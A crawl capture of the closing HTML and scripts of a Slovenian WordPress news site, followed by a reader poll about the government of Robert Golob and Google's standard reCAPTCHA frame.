<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"ursa-bogataj","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/e-koroska.si\/wp-json\/complianz\/v1\/","locale":"lang=sl&locale=sl_SI","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"46","cookie_path":"\/","categories":{"statistics":"statistika","marketing":"tr\u017eenje"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Kliknite \"Strinjam se\", da omogo\u010dite {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Strinjam se<\/button>","css_file":"https:\/\/e-koroska.si\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"http:\/\/e-koroska.si\/cookie-policy-eu\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Click button to enable {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://e-koroska.si/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768208949" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://e-koroska.si/wp-content/themes/e-koroska-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697d4fc8d6ae1"></textarea>
						<div id="td_live_css_uid_1_697d4fc8d6ae1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697d4fc8d6ae1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697d4fc8d6ae1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 112
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="45904f1d82" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2oH2Nxe59RPbhkt_AK7Piw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769820112881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>